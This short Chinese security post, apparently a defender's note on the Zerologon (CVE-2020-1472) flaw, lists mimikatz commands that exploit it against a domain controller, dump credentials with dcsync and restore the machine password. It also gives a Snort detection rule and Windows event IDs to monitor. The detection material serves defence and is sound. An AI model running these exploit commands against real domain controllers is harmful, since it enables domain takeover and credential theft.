0x01 前言
mimikatz 20200918版本支持通过zerologon漏洞攻击域控服务器。下载链接如下https://github.com/gentilkiwi/mimikatz/releases/tag/2.2.0-20200918-fix

官方利用截图如下
mimikatz相关命令
-
lsadump::zerologon /target:dc.hacke.testlab /account:dc$poc -
lsadump::zerologon /target:dc.hacke.testlab /account:dc$ /exploit 通过zerologon漏洞攻击域控服务器 -
lsadump::dcsync -
lsadump::postzerologon /target:conttosson.locl /account:dc$ #恢复密码
snort 检测规则
alert tcp any any -> any ![139,445] (msg:"Possible Mimikatz Zerologon Attempt"; flow:established,to_server; content:"|00|"; offset:2; content:"|0f 00|"; distance:22; within:2; fast_pattern; content:"|00 00 00 00 00 00 00 00 ff ff 2f 21|"; within:90; reference:url,https://github.com/gentilkiwi/mimikatz/releases/tag/2.2.0-20200916; classtype:attempted-admin; sid:20166330; rev:2; metadata:created_at 2020_09_19;)
pcap包
利用zerologon漏洞攻击域控的数据包,方便同学们写完规则做测试pcap github下载地址
windows事件管理器自查
在未打补丁的域控,重点查看windows事件管理器中,eventid为4742或者4624, 5805
在windows 8月更新中,新增事件ID 5829,5827,5828,5830,5831。蓝队可以重点关注这几个事件ID以方便自查
-
当在初始部署阶段允许存在漏洞的Netlogon安全通道连接时,将生成事件ID 5829。
-
管理员可以监控事件ID 5827和5828,这些事件ID在存在漏洞的Netlogon连接被拒绝时触发
-
5830,5831 如果“域控制器:允许易受攻击的Netlogon安全通道连接”组策略允许连接。
mimikatz通过zerologon攻击成功后,将会留下事件id为4648。
参考
-
How to manage the changes in Netlogon secure channel connections associated with CVE-2020-1472 https://support.microsoft.com/en-us/help/4557222/how-to-manage-the-changes-in-netlogon-secure-channel-connections-assoc
-
Detecting the Zerologon vulnerability in LogPoint https://www.logpoint.com/en/blog/detecting-zerologon-vulnerability-in-logpoint/